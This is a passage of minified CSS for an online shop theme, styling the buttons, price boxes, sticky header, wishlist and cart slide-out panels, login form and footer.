30px;background-color:#87bbd6;border-color:#87bbd6;color:#fff;text-transform:uppercase}.btn.btn-blue:focus,.btn-blue:focus,.btn.btn-blue:hover,.btn-blue:hover{color:#fff}.btn.btn-blue2,.btn-blue2{font-size:14px;letter-spacing:0.075em;padding:12px 30px;background-color:#879fd6;border-color:#879fd6;font-weight:700;color:#fff;text-transform:uppercase}.btn.btn-blue2:focus,.btn-blue2:focus,.btn.btn-blue2:hover,.btn-blue2:hover{color:#fff}.btn.btn-red,.btn-red{font-size:14px;letter-spacing:0.075em;padding:12px 30px;color:#fff;background-color:#e65753;border-color:#e65753;text-transform:uppercase;font-weight:700}.btn.btn-red:focus,.btn-red:focus,.btn.btn-red:hover,.btn-red:hover{color:#fff}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#222222;font-weight:400;line-height:inherit}h1,.h1{font-size:2.6rem}h2,.h2{font-size:2.6rem}h3,.h3{font-size:1.875rem}h4,.h4{font-size:1.4rem}h5,.h5{font-size:1.2rem}h6,.h6{font-size:1rem}.scroll-to-top{line-height:48px;border-radius:50px;font-style:normal}.scroll-to-top .fa{font-family:'Linearicons';font-style:normal}.scroll-to-top .fa:before{content:"\e939"}.scroll-to-top:hover{color:#fff !important}.price-box:after{content:"";display:table;clear:both}.price-box p{margin:0}.price-box .price{font-size:16px;color:#bbb}.price-box .price-final_price .price{color:#222}.price-box .price-final_price:only-child .price{color:#999}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.price-box .special-price+.old-price{float:left;margin-right:16px}.price-box .special-price .price{color:#181b31}.price-box .old.price,.price-box .old-price{text-decoration:none}.price-box .old.price .price,.price-box .old-price .price{text-decoration:line-through;color:#bbb}.price-box .price-label{font-size:80%}.product-reviews-summary .rating-summary{left:0;display:block}.product-reviews-summary.short.empty,.product-reviews-summary.short .reviews-actions{display:none}.rating-summary .rating-result{margin-left:0;width:85px}.rating-summary .rating-result>span:before,.rating-summary .rating-result:before{font-family:inherit;content:"\2605" "\2605" "\2605" "\2605" "\2605";font-size:16px;letter-spacing:1px}.col-padding-5 .frame .line{margin:-5px}.col-padding-5 .frame .line [class*="col-"]{padding:0 5px}.clear-padding-owl{margin-left:-15px;margin-right:-15px}.background-right{background-position:center right}header.page-header{position:relative;z-index:3;min-height:98px;border:none;margin:0}header.page-header .middle-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:space-between;justify-content:space-between;padding:0 80px}header.page-header .right-content{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;margin-left:auto}header.page-header .right-content>div{margin-left:24px}header.page-header .header-area{position:absolute;left:0;top:0;right:0}header.page-header .header-area .logo{float:none;padding:15px 0;margin:0;min-height:98px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .header-area .logo.exits-lg-stk .sticky-logo{display:none}header.page-header .header-area.active-sticky{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}@media (min-width:992px){header.page-header .header-area.active-sticky{position:fixed !important;top:0 !important;right:0 !important;left:0 !important}header.page-header .header-area.active-sticky .logo{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}header.page-header .header-area.active-sticky.start-stk{background-color:#fff;box-shadow:0 0 3px #757575}header.page-header .header-area.active-sticky.start-stk .logo{min-height:60px !important}}@media (max-width:991.98px){header.page-header .header-area.active-sticky.active-sticky-mb{background-color:#fff;position:fixed !important;top:0 !important;right:0 !important;left:0 !important;box-shadow:0 0 3px #757575}}header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .sticky-logo{display:block}header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .default-logo{display:none}header.page-header .theme-header-icon{color:#222222}header.page-header .theme-header-icon:hover{color:#2f328d}header.page-header .block-search.active .theme-header-icon,header.page-header .setting-site.active .theme-header-icon,header.page-header .minicart-wrapper.active .theme-header-icon,header.page-header .header-top-links.active .theme-header-icon{color:#2f328d}header.page-header .megamenu_action{display:none}header.page-header .megamenu_action .megamenu_action_mb{display:block;font-size:20px;padding:0;margin:0;border:none;background:none;box-shadow:none}header.page-header .megamenu_action.deskop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .close-menu-site{display:none;font-size:20px;padding:0;border:none !important;background:none !important;box-shadow:none !important;margin-bottom:30px}header.page-header .top-wishlist{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .top-wishlist:after{content:"";display:block;position:fixed;top:0;left:0;right:0;z-index:998;height:100vh;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .top-wishlist a{display:block;position:relative}header.page-header .top-wishlist .counter.qty{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:-7px;right:-8px;text-align:center;background-color:#2f328d}header.page-header .top-wishlist .counter.qty:empty{display:none}header.page-header .top-wishlist .wishlist-icon{font-size:22px;position:relative;display:block;line-height:1;vertical-align:top;margin-top:-2px}header.page-header .top-wishlist .block-wishlist{box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;position:fixed;right:0;top:0;margin:0;width:100%;max-width:400px;background-color:#fff;height:100vh;z-index:999;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;padding:25px;overflow-x:hidden;overflow-y:auto}header.page-header .top-wishlist .block-wishlist .block-content{padding-bottom:70px;min-height:calc(100vh - 112px);position:relative}header.page-header .top-wishlist .block-wishlist .block-content.empty{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;padding:0}header.page-header .top-wishlist .block-wishlist .block-content.empty:after{content:"\e68c";font-family:'Linearicons';position:absolute;z-index:1;top:50%;left:50%;font-size:100px;color:#f1f1f1;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .top-wishlist .block-wishlist .block-content.empty .empty{width:100%;text-align:center;position:relative;z-index:2}header.page-header .top-wishlist .block-wishlist .actions-toolbar{padding-top:25px;border-top:1px solid #eee;position:absolute;left:0;right:0;bottom:0}header.page-header .top-wishlist .block-wishlist .actions-toolbar .primary{width:100%}header.page-header .top-wishlist .close-wishlist-site{padding:0;background:none !important;border:none !important;box-shadow:none !important;margin:12px 0 25px}header.page-header .top-wishlist.active:after{opacity:0.7;visibility:visible}header.page-header .top-wishlist.active .block-wishlist{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}header.page-header .top-wishlist .product-items .product-item{border:none;padding:20px 0;margin:0}header.page-header .top-wishlist .product-items .product-item+.product-item{border-top:1px solid #eaeaea}header.page-header .top-wishlist .product-items .product-item .product-item-info{width:100%}header.page-header .top-wishlist .product-items .product-item .product-item-info:before,header.page-header .top-wishlist .product-items .product-item .product-item-info:after{content:"";display:table;clear:both}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo{float:left}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container,header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-wrapper{width:75px !important;padding:0 !important;display:block;height:auto}header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-photo{position:static !important;width:100% !important;height:auto !important}header.page-header .top-wishlist .product-items .product-item .product-item-details{position:relative;padding-right:30px;padding-left:88px}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name{display:block;margin:0}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a{line-height:1.4;border-top-width:0;padding:0;color:#000;text-transform:none;font-weight:400;font-size:1rem}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a:hover{color:#2f328d}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions{margin-top:9px}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .actions-secondary{float:none;margin:0;position:absolute;top:0;right:0}header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .btn-xs{display:inline-block;padding:.45rem 1em;font-size:0.775rem;line-height:unset;border-radius:4px}header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove:before{content:"\e681";font-family:'Linearicons';font-size:16px}header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box{display:inline-block;width:100%;margin-top:6px}header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box .price{color:#c00;font-size:1.1rem;display:block;font-weight:500}header.page-header .setting-site{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}header.page-header .setting-site .icon-setting-web:before{content:"\e672"}header.page-header .setting-site:after{content:"";display:block;position:fixed;top:0;left:0;right:0;z-index:998;height:100vh;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .setting-site>.actions{position:relative;display:block;line-height:1}header.page-header .setting-site>.actions .action.setting{background:none;border:none;box-shadow:none;padding:0;display:block;font-size:20px}header.page-header .setting-site .setting-site-content{box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;overflow:hidden;position:fixed;right:0;top:0;height:100vh;max-width:400px;background-color:#fff;z-index:999;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}header.page-header .setting-site .setting-site-content a{color:#999}header.page-header .setting-site .setting-site-content a:hover{color:#2f328d}header.page-header .setting-site .setting-site-content .ct{height:100vh;overflow-y:auto;padding:132px 50px 25px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}header.page-header .setting-site .setting-site-content .actions-close{position:absolute;top:0;left:0;right:25px;padding:50px;background:#fff;z-index:4}header.page-header .setting-site .setting-site-content .actions-close button{background:none;border:none;padding:0;box-shadow:none;font-size:24px;color:#999}header.page-header .setting-site .setting-site-content .actions-close button:hover{color:#2f328d}header.page-header .setting-site .customer-web-config:after{content:"";display:table;clear:both}header.page-header .setting-site .customer-web-config .switcher{float:left;width:50%;margin:0;padding-right:15px;box-sizing:border-box}header.page-header .setting-site .customer-web-config .switcher+.switcher{padding-right:0;padding-left:15px}header.page-header .setting-site .customer-web-config .switcher .options .action.toggle:after{content:none}header.page-header .setting-site .customer-web-config .switcher .ui-dialog,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown{display:block !important;padding:0;margin:0;box-shadow:none;border:none;position:static}header.page-header .setting-site .customer-web-config .switcher .ui-dialog:before,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:before,header.page-header .setting-site .customer-web-config .switcher .ui-dialog:after,header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:after{content:none}header.page-header .setting-site .customer-web-config .switcher .switcher-trigger strong{font-weight:400;font-size:1rem;padding:12px 0;display:block;color:#2f328d}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li{background:none !important;font-size:1rem;padding:12px 0}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a{padding:0;color:#999}header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a:hover{color:#2f328d}header.page-header .setting-site .social-links:after{content:"";display:table;clear:both}header.page-header .setting-site .social-links li{float:left;font-size:1.5rem;margin:0 20px 10px 0}header.page-header .setting-site .social-links li a{color:#999}header.page-header .setting-site .social-links li a:hover{color:#2f328d}header.page-header .setting-site .widget-title{margin:0 0 25px;font-size:1.25rem;font-weight:500;color:#222}header.page-header .setting-site .contact-info{padding-top:60px;margin-top:auto;color:#aaa;font-size:1rem;line-height:2}header.page-header .setting-site .social-info{padding-top:60px}header.page-header .minicart-wrapper{float:none;display:block;margin:0;position:static}header.page-header .minicart-wrapper .ui-dialog{display:block !important}header.page-header .minicart-wrapper .action.showcart{position:relative;top:50%;display:block;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}header.page-header .minicart-wrapper .action.showcart:before{font-family:'Linearicons';content:"\e74d";font-size:20px;line-height:1;vertical-align:top;margin-top:-1px;display:block;color:inherit}header.page-header .minicart-wrapper .action.showcart .counter.qty{border-radius:20px;background-color:#2f328d;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:-9px;right:-8px}header.page-header .minicart-wrapper .action.showcart.active:before{font-family:'Linearicons';content:"\e74d";font-size:20px;line-height:1;vertical-align:top;margin-top:-1px;display:block;color:inherit}header.page-header .minicart-wrapper .minicart-items-wrapper{border:none;padding:0 25px;margin:0;height:auto !important;max-height:calc(100vh - 225px)}header.page-header .minicart-wrapper .minicart-items-wrapper .product-item{border:none;padding:20px 0}header.page-header .minicart-wrapper .minicart-items-wrapper .product-item+.product-item{border-top:1px solid #eaeaea}header.page-header .minicart-wrapper .minicart-widgets{margin:0}header.page-header .minicart-wrapper .block-minicart:before{content:none}header.page-header .minicart-wrapper .block-minicart:after{content:none}header.page-header .minicart-wrapper .block-minicart .block-content>.items-total{display:none}header.page-header .minicart-wrapper .block-minicart .subtitle.empty{font-style:italic;font-weight:600;padding:60px;color:#222;font-size:0.875rem;position:relative}header.page-header .minicart-wrapper .block-minicart .subtitle.empty span{position:relative;z-index:3}header.page-header .minicart-wrapper .block-minicart .subtitle.empty:before{font-family:'Linearicons';content:"\e74d";color:#F3F3F3;font-size:100px;position:absolute;line-height:1;display:block;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);font-style:normal}header.page-header .minicart-wrapper .block-content .action.close{padding:0;position:static;height:24px;width:24px;margin:25px 25px 10px;display:none}header.page-header .minicart-wrapper .block-content .action.close:before{content:"\e935";font-family:Linearicons;font-size:24px;color:#999;line-height:1}header.page-header .minicart-wrapper .block-content>.subtotal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-top:1px solid #eaeaea;padding:20px 25px 3px;margin:0}header.page-header .minicart-wrapper .block-content>.subtotal>.label{color:#000;font-weight:500;font-size:1.125rem}header.page-header .minicart-wrapper .block-content>.subtotal .price-container{margin-left:auto}header.page-header .minicart-wrapper .block-content>.subtotal .price-container .price{color:#c33;font-weight:500;font-size:1.125rem}header.page-header .minicart-wrapper .block-content>.actions{padding:0 25px 25px}header.page-header .minicart-wrapper .block-content>.actions>.secondary{margin:0}header.page-header .minicart-wrapper .block-content>.actions>.secondary .action{border-width:1px;border-style:solid;display:block;font-size:0.75rem;padding:.969rem 1rem;line-height:1;margin:0}header.page-header .minicart-wrapper .block-content>.actions>.secondary .action.viewcart{border-color:#000;color:#000;background-color:#fff}header.page-header .minicart-wrapper .block-content>.actions>.secondary .action.viewcart:hover{border-color:#2f328d;color:#2f328d}header.page-header .minicart-wrapper .block-content>.actions>.primary{margin:0;margin-top:15px}header.page-header .minicart-wrapper .block-content>.actions>.primary .action{border-width:1px;border-style:solid;display:block;font-size:0.75rem;padding:.969rem 1rem;line-height:1;margin:0}header.page-header .minicart-wrapper .block-content>.actions>.primary .action.viewcart{border-color:#000;color:#000;background-color:#fff}header.page-header .minicart-wrapper .block-content>.actions>.primary .action.viewcart:hover{border-color:#2f328d;color:#2f328d}header.page-header .minicart-items .product .actions{float:none;margin:0;position:absolute;top:0;right:0}header.page-header .minicart-items .product .actions>.primary{display:block}header.page-header .minicart-items .product .actions>.primary a:before{content:"\e672"}header.page-header .minicart-items .product .actions>.primary a:hover:before{color:#2f328d}header.page-header .minicart-items .product .actions>.secondary{display:block}header.page-header .minicart-items .product .actions>.secondary a:before{content:"\e681"}header.page-header .minicart-items .product .actions>.secondary a:hover:before{color:#2f328d}header.page-header .minicart-items .product .actions a:before{font-family:'Linearicons';font-size:16px}header.page-header .minicart-items .product-item-details{position:relative;padding-right:30px}header.page-header .minicart-items .product-item-details .product-item-name{display:block;margin:0}header.page-header .minicart-items .product-item-details .product-item-name a{line-height:1.4;border-top-width:0;padding:0;color:#000;text-transform:none;font-weight:400;font-size:1rem}header.page-header .minicart-items .product-item-details .product-item-name a:hover{color:#2f328d}header.page-header .minicart-items .product-item-details .product-item-name+.product.options{margin-top:4px}header.page-header .minicart-items .product-item-details .product-item-name+.product-item-pricing{margin-top:7px}header.page-header .minicart-items .product-item-details .product.options+.product-item-pricing{margin-top:9px}header.page-header .minicart-items .product-item-details .price-excluding-tax{font-size:1rem;margin:0}header.page-header .minicart-items .product-item-details .minicart-price{font-size:1rem;margin:0}header.page-header .minicart-items .product-item-details .price{font-weight:400;color:#c00;font-size:1.1rem;font-weight:500}header.page-header .minicart-items .product-item-pricing .details-qty .label{width:auto;margin-top:6px;font-size:0.875rem;color:#a2a2a2}header.page-header .minicart-items .product-item-pricing .details-qty input.cart-item-qty{border:1px solid #eaeaea;width:120px;padding:0 2.25rem;height:2.25rem;border-radius:4px;font-size:0.875rem;margin:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box{position:relative;margin-right:3px;vertical-align:top;display:inline-block}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus{display:block;width:2.25rem;height:2.25rem;position:absolute;left:0;top:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus:before{content:"";display:block;width:10px;height:2px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus{display:block;width:2.25rem;height:2.25rem;position:absolute;left:0;top:0;left:auto;right:0}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:before{content:"";display:block;width:10px;height:2px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:after{content:"";display:block;width:2px;height:10px;background-color:#a0a0a0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item{height:2.25rem;width:2.25rem;border-radius:4px;padding:0;text-align:center;border:1px solid #46bb1d;background-color:#46bb1d;vertical-align:top}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item:before{color:#fff;font-family:'Linearicons';content:"\e8da"}header.page-header .header-area.header2 .middle-header{padding:0}header.page-header .header-area.header2 .middle-header .logo,header.page-header .header-area.header2 .middle-header .right-content,header.page-header .header-area.header2 .middle-header .block-search{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;flex:1;max-width:100%}header.page-header .header-area.header2 .middle-header .logo img{margin:0 auto}header.page-header .header-area.header2 .right-content{-ms-flex-pack:flex-end;justify-content:flex-end}header.page-header .header-area.header2.search-visible .block-search{margin:0}header.page-header .header-area.header2.search-visible .block-search .block-content input{border:0;padding:0 15px 0 35px;font-size:0.9375rem;background-color:transparent}header.page-header .header-area.header2.search-visible .block-search .block-content input::placeholder{color:#222;opacity:1}header.page-header .header-area.header2.search-visible .block-search .block-content input:-ms-input-placeholder{color:#222}header.page-header .header-area.header2.search-visible .block-search .block-content input::-ms-input-placeholder{color:#222}header.page-header .header-area.header2.search-visible .block-search .action.search{left:0;right:auto}header.page-header .header-area.header2.search-visible .block-search .action.search:before{padding-left:2px;color:#000}header.page-header .header-area.header2.search-visible .form.minisearch .mgs-instant-search-dropdown{left:0 !important;right:auto}header.page-header .header-area.header3 .middle-header{padding:0}header.page-header .header-area.header5 .top-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:space-between;justify-content:space-between;padding:8px 80px;border-bottom:1px solid #eaeaea}header.page-header .header-area.header5 .top-header .left-top-header .content{font-size:14px;position:relative}header.page-header .header-area.header5 .top-header .left-top-header .content>span{font-weight:600}header.page-header .header-area.header5 .top-header .right-top-header .list-block{display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item{padding:0 20px;position:relative}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language{padding:0 30px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:after{content:'';display:inline-block;height:15px;width:2px;position:absolute;right:0;top:50%;background-color:#e1e1e1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child{padding-right:0}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child:after{display:none}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a{font-size:14px;color:#000000}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a:hover{color:#2f328d}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.link-track-order a{text-decoration:underline}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher{margin-right:0}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options{position:static}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle{font-size:14px;color:#000}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle:after{font-family:Linearicons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;line-height:1;content:"\e93a";font-size:10px;vertical-align:top;margin-top:6px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown{left:0;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);border:none;margin-top:6px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:before,header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:after{display:none}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown li:hover{background-color:transparent}header.page-header .header-area.header5 .top-header .list-social{display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header5 .top-header .list-social li{margin-bottom:0}header.page-header .header-area.header5 .top-header .list-social li a{display:block;padding-left:20px}header.page-header .header-area.header5 .middle-header .logo{min-height:70px}header.page-header .header-area.header5 .middle-header .right-content .minicart-wrapper .action.showcart .counter.qty,header.page-header .header-area.header5 .middle-header .right-content .top-wishlist .counter.qty{background-color:#cd4040}header.page-header .header-area.header5 .horizontal-menu .mgs-megamenu--main .nav-main-menu>li.level0:first-child{padding-left:0}header.page-header .header-area.header6 .megamenu_action .megamenu_action_mb>span{font-weight:600;font-size:10px;text-transform:uppercase;margin-right:8px;line-height:20px;display:inline-block;vertical-align:middle}header.page-header .header-area.header6 .left-content,header.page-header .header-area.header6 .right-content,header.page-header .header-area.header6 .logo{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;flex:1;max-width:100%}header.page-header .header-area.header6 .logo>img{margin:0 auto}header.page-header .header-area.header6 .left-content{position:relative;z-index:9;display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header6 .left-content>.social-links{-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}header.page-header .header-area.header6 .left-content>.social-links>li{display:inline-block;margin:0 20px 0 0}header.page-header .switcher-language .switcher-option a>img,header.page-header .switcher-language .switcher-options strong>img{display:none}header.page-header .switcher-language.img_language .switcher-option a>img,header.page-header .switcher-language.img_language .switcher-options strong>img{display:inline-block;max-width:16px}body:not(.cms-index-index) header.page-header .header-area:not(.start-stk){border-bottom:1px solid #eaeaea}.header-mobile-tabs--bottom{position:fixed;z-index:9999;bottom:0;left:0;right:0;background-color:#fff;border-top:1px solid #eee;display:none}.header-mobile-tabs--bottom ul{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.header-mobile-tabs--bottom ul li{-webkit-flex:1;flex:1;margin:0}.header-mobile-tabs--bottom ul li button{background:none !important;box-shadow:none !important;width:100%;border:none;text-align:center;height:50px;padding:0 5px;color:#222;font-size:20px;border-radius:0;position:relative;display:block}.header-mobile-tabs--bottom ul li button .icon-building:before{content:"\e600"}.header-mobile-tabs--bottom ul li button .icon-my-account:before{content:"\e71e"}.header-mobile-tabs--bottom ul li button .icon-wishlist:before{content:"\e68c"}.header-mobile-tabs--bottom ul li button .icon-cart-top:before{content:"\e74d"}.header-mobile-tabs--bottom ul li button .icon-setting-web:before{content:"\e672"}.header-mobile-tabs--bottom .counter{border-radius:20px;color:#fff;font-size:0.625rem;font-weight:600;height:0.9375rem;line-height:0.9375rem;min-width:0.9375rem;padding:0;position:absolute;top:8px;left:50%;text-align:center;z-index:1;background-color:#2f328d}.myaccount-slide .header-top-links:after{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:998;background-color:#fff;opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.myaccount-slide .header-top-links .login-form{position:fixed;top:0;bottom:0;z-index:999;width:400px;overflow-y:auto;overflow-x:hidden;text-align:left;padding:45px 40px 40px;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.myaccount-slide .header-top-links .login-form .close-myaccount{background:none;border:none;box-shadow:none;padding:0;margin-bottom:50px;font-size:24px;color:#999;display:block}.myaccount-slide .header-top-links .login-form .close-myaccount:hover{color:#2f328d}.header-top-links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-top-links .actions{position:relative;display:block;line-height:1}.header-top-links .actions .action.top-links{cursor:pointer;display:block;line-height:1}.header-top-links .actions .action.top-links:before{font-family:'Linearicons';content:"\e71e";font-size:20px}.header-top-links .actions .action.top-links:hover:before{color:#2f328d}.header-top-links .login-form{position:absolute;top:100%;right:0;background-color:#fff;text-align:center;width:440px;padding:25px 30px 30px;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.header-top-links .login-form.logged-customer{padding:20px;min-width:360px;width:auto}.header-top-links .login-form .close-myaccount{display:none}.header-top-links.active .login-form{transform:translateY(0);opacity:1;visibility:visible}.header-top-links .block-customer-login{margin:0}.header-top-links .block-customer-login .block-title strong{display:block;margin-bottom:20px;text-transform:uppercase;font-size:1.2rem}.header-top-links .block-customer-login div.mage-error[generated]{text-align:left}.header-top-links .block-customer-login .mgs-gdpr-checkbox:before{content:none}.header-top-links .block-customer-login .mgs-gdpr-checkbox label{cursor:pointer}.header-top-links .block-customer-login .mgs-gdpr-checkbox div.mage-error[generated]{text-align:center}.header-top-links .input-text{border-width:1px;height:3rem}.header-top-links>.field{margin-bottom:12px}.header-top-links .field.password{position:relative}.header-top-links .field.password .input-text{padding-right:100px}.header-top-links .field.password .action.remind{color:#2f328d;display:block;background-color:transparent;border-radius:5px;padding:4px 10px;position:absolute;right:10px;top:7px;text-decoration:none;font-weight:600}.header-top-links .field.password .action.remind:hover{background-color:#f1f1f1}.header-top-links .field.captcha .control.captcha .nested .control.captcha-image{border:1px solid #d9d9d9}.header-top-links .actions-toolbar>.secondary,.header-top-links .actions-toolbar>.primary{float:none;display:block;margin-top:15px}.header-top-links .actions-toolbar>.secondary .action,.header-top-links .actions-toolbar>.primary .action{padding:.875rem 3rem;float:none;margin:0 !important;width:100%;line-height:1}.header-top-links .header.links{font-size:1rem}.header-top-links .header.links li{margin:0}.header-top-links .header.links li>span:not(.no-display),.header-top-links .header.links li>a:not(.no-display){display:block;margin-bottom:10px;white-space:nowrap}.header-top-links .header.links li.wishlist{display:none}.header-absolute.cms-index-index:not(.active-builder) header.page-header,.header_absolute.cms-index-index:not(.active-builder) header.page-header{height:auto !important;min-height:auto;position:relative}.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area,.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area{position:absolute;left:0;right:0;top:0}.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1,.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1{border:none}main.page-main{position:relative;z-index:2;max-width:100vw;padding:0;margin-top:0;margin-bottom:0}footer.page-footer{position:relative;z-index:1;margin-top:80px}footer.page-footer .footer.content{border-top:none;max-width:unset;padding:0;margin:0}footer.page-footer .footer.footer-parallax{position:fixed;left:0;right:0;bottom:0}footer.page-footer .footer-title{font-size:0.875rem;text-transform:uppercase;letter-spacing:0.075rem;font-weight:700;margin-bottom:2rem}footer.page-footer .middle-footer{padding:100px 0 45px}footer.page-footer .list-icon li{color:#999999;padding:0 0 0 